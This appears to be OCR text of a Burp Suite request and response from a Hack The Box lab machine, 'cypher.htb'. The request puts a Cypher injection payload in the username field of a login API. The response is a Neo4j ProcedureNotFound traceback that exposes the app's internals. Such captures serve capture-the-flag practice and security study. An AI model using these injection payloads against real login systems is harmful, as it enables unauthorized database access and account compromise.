 Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 131
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":
"admin' return h.value as hash UNION CALL getUrlStatusCode() YIELD statusCode AS hash RETURN hash;//",
"password":"asf"
}
Response
Pretty Raw Hex Render \n
4 Content-Length: 3396
5 Connection: keep-alive
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 142, in verify_creds
9 results = run_cypher(cypher)
10 File "/app/app.py", line 63, in run_cypher
11 return [r.data() for r in session.run(cypher)]
12 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/session.py", line 314, in run
13 self._auto_result._run(
14 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 221, in _run
15 self._attach()
16 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 409, in _attach
17 self._connection.fetch_message()
18 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 178, in inner
19 func(*args, **kwargs)
20 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.py", line 860, in fetch_message
21 res = self._process_message(tag, fields)
22 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.py", line 370, in _process_message
23 response.on_failure(summary_metadata or {
}
)
24 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 245, in on_failure
25 raise Neo4jError.hydrate(**metadata)
26 neo4j.exceptions.ClientError: {
code: Neo.ClientError.Procedure.ProcedureNotFound
}
{
message: There is no procedure with the name `getUrlStatusCode` registered for this database instance.
Please ensure you've spelled the procedure name correctly and that the procedure is properly deployed.}
27
28 During handling of the above exception, another exception occurred:
29
30 Traceback (most recent call last):
31 File "/app/app.py", line 165, in login
32 creds_valid = verify_creds(username, password)